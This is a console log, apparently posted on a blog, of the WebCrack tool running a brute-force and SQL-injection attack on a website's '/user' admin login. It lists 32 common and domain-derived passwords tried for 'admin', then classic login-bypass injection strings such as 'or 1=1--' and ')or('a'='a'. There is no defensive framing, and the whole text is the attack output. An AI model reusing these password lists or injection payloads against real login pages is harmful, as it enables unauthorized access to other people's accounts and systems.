 G:\webcrack\WebCrack-master>python webcrack.py
*****************************************************
*                                                   *
****************    Code By yzddMr6   ***************
*                                                   *
*****************************************************
File or Url:
https: /user
Checking : user 2019-10-30 10:57:31
字典总数： 32 当前尝试： 1 checking: admin admin
字典总数： 32 当前尝试： 2 checking: admin 123456
字典总数： 32 当前尝试： 3 checking: admin admin888
字典总数： 32 当前尝试： 4 checking: admin 12345678
字典总数： 32 当前尝试： 5 checking: admin 123123
字典总数： 32 当前尝试： 6 checking: admin 88888888
字典总数： 32 当前尝试： 7 checking: admin 888888
字典总数： 32 当前尝试： 8 checking: admin admin123
字典总数： 32 当前尝试： 9 checking: admin admin123456
字典总数： 32 当前尝试： 10 checking: admin admin666
字典总数： 32 当前尝试： 11 checking: admin 123456789
字典总数： 32 当前尝试： 12 checking: admin 654321
字典总数： 32 当前尝试： 13 checking: admin 666666
字典总数： 32 当前尝试： 14 checking: admin 66666666
字典总数： 32 当前尝试： 15 checking: admin 1234567890
字典总数： 32 当前尝试： 16 checking: admin 8888888
字典总数： 32 当前尝试： 17 checking: admin 987654321
字典总数： 32 当前尝试： 18 checking: admin 0123456789
字典总数： 32 当前尝试： 19 checking: admin 12345
字典总数： 32 当前尝试： 20 checking: admin 1234567
字典总数： 32 当前尝试： 21 checking: admin hono1.reqresp.io
字典总数： 32 当前尝试： 22 checking: admin reqresp.io
字典总数： 32 当前尝试： 23 checking: admin hono1
字典总数： 32 当前尝试： 24 checking: admin hono1123
字典总数： 32 当前尝试： 25 checking: admin hono1888
字典总数： 32 当前尝试： 26 checking: admin hono1666
字典总数： 32 当前尝试： 27 checking: admin hono1123456
字典总数： 32 当前尝试： 28 checking: admin reqresp
字典总数： 32 当前尝试： 29 checking: admin reqresp123
字典总数： 32 当前尝试： 30 checking: admin reqresp888
字典总数： 32 当前尝试： 31 checking: admin reqresp666
字典总数： 32 当前尝试： 32 checking: admin reqresp123456
Exp_dic is trying
字典总数： 25 当前尝试： 1 checking: admin' or 'a'='a admin' or 'a'='a
字典总数： 25 当前尝试： 2 checking: admin' or 'a'='a 'or'='or'
字典总数： 25 当前尝试： 3 checking: admin' or 'a'='a admin' or '1'='1' or 1=1
字典总数： 25 当前尝试： 4 checking: admin' or 'a'='a ')or('a'='a
字典总数： 25 当前尝试： 5 checking: admin' or 'a'='a 'or 1=1--
字典总数： 25 当前尝试： 6 checking: 'or'='or' admin' or 'a'='a
字典总数： 25 当前尝试： 7 checking: 'or'='or' 'or'='or'
字典总数： 25 当前尝试： 8 checking: 'or'='or' admin' or '1'='1' or 1=1
字典总数： 25 当前尝试： 9 checking: 'or'='or' ')or('a'='a
字典总数： 25 当前尝试： 10 checking: 'or'='or' 'or 1=1--
字典总数： 25 当前尝试： 11 checking: admin' or '1'='1' or 1=1 admin' or 'a'='a
字典总数： 25 当前尝试： 12 checking: admin' or '1'='1' or 1=1
字典总数： 25 当前尝试： 13 checking: admin' or '1'='1' or 1=1 admin' or '1'='1' or 1=1
微信号: lemon-sec
https://blog.csdn.net/qq_38805084